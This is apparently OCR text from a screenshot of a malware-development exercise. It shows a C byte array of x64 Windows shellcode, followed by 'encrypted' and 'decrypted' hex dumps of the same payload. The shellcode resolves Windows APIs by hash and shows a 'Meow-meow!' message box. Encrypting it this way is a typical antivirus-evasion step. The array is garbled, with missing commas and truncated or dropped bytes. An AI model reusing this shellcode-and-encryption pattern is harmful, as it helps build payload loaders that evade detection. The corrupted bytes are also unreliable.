 unsigned char my_payload[] = {
0xfc, 0x48, 0x81, 0xe4, 0xf0, 0xff
0x0, 0x41, 0x51, 0x41, 0x50, 0x52,
0x48, 0x8b, 0x52, 0x60, 0x3e, 0x48
0x52, 0x20, 0x3e, 0x48, 0x8b, 0x72
0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31
0x2c, 0x20, 0x41, 0xc1, 0xc9, 0xd,
0x41, 0x51, 0x3e, 0x48, 0x8b, 0x52
0x1, 0xd0, 0x3e, 0x8b, 0x80, 0x88,
0x74, 0x6f, 0x48, 0x1, 0xd0, 0x50,
0x8b, 0x40, 0x20, 0x49, 0x1, 0xd0,
0x41, 0x8b, 0x34, 0x88, 0x48, 0x1,
0xc0, 0xac, 0x41, 0xc1, 0xc9, 0xd,
0xf1, 0x3e, 0x4c, 0x3, 0x4c, 0x24,
0x58, 0x3e, 0x44, 0x8b, 0x40, 0x24
0x8b, 0xc, 0x48, 0x3e, 0x44, 0x8b,
0x41, 0x8b, 0x4, 0x88, 0x48, 0x1,
0x59, 0x5a, 0x41, 0x58, 0x41, 0x59
0x41, 0x52, 0xff, 0xe0, 0x58, 0x41
0xe9, 0x49, 0xff, 0xff, 0xff, 0x5d
0x0, 0x3e, 0x48, 0x8d, 0x95, 0xfe,
0x85, 0x9, 0x1, 0x0, 0x0, 0x48, 0x
0x56, 0x7, 0xff, 0xd5, 0x48, 0x31,
0x56, 0xff, 0xd5, 0x4d, 0x65, 0x6f
0x21, 0x0, 0x3d, 0x5e, 0x2e, 0x2e,
};
31 c9 41 ba 45 83 56 07 ff d5 48 31 c9 41 ba f0 b5 a2 56 ff d5 4d 65 6f 77 2d 6d 65
6f 77 21 00 3d 5e 2e 2e 5e 3d 00
encrypted payload: f5 88 d6 c9 b9 32 89 53 a0 8e 9f 90 3a 4d ec cc d2 ef 7d 4b 5a 12
b7 73 86 fd dc 39 e3 4c f7 37 0f 53 c2 b9 36 5b 22 c2 0f 47 00 3d 3f c8 22 1f 15 3c
89 2f ea c7 69 83 11 c4 ae 7d 2f 71 20 be 1a 40 e5 cf 45 d8 28 79 3e 87 08 d5 03 34
35 d4 08 17 92 42 f5 90 26 bb a3 f9 88 c6 27 18 d2 c6 84 26 8e 66 70 fa cf 25 e2 60
6b 07 cb b0 0f 72 6a 1d 2e 5d 81 50 5a 7a 0c c7 ed b7 85 fe 0b c6 7f 21 9c 5a 07 1f
ba 98 89 04 84 cd 61 55 7c 8b c0 d5 73 7b 22 b7 42 3f 2a 52 1c e6 ae 07 ad 4d 74 9c
1f e0 dc ef b1 33 e7 62 12 04 e9 ec 4b 43 41 6f bd 3b 5f f0 ce 0e c3 06 dc c3 34 b7
63 05 82 6b 1f 69 8d 32 fd 6a 97 f4 c4 be d8 be 2f 35 d4 45 5d 2f 7a d6 78 aa 9e a6
81 c6 83 18 40 e3 8a 96 a2 f5 9b 2f c4 90 79 c9 3d 62 4a ac 7a 64 b9 7a 9f f8 07 45
75 a7 8c 53 3e 98 9f 6a e2 08 92 ae 99 11 76 c9 54 8d 4c 80 17 89 45 66 d2 63 b3 6b
6c 72 a4 01 8c c1 14 c5 e9 6a 9f 69 9a 55
decrypted payload: fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31
d2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d
31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52
20 3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18
3e 44 8b 40 20 49 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac
41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b 40 24
49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41
58 5e 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49
ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 fe 00 00 00 3e 4c 8d 85 09 01 00 00 48
31 c9 41 ba 45 83 56 07 ff d5 48 31 c9 41 ba f0 b5 a2 56 ff d5 4d 65 6f 77 2d 6d 65
6f 77 21 00 3d 5e 2e 2e 5e 3d 00
Activate Windows
Go to Settings to activate Windows.
10:02 PM
Saturday
10/19/2024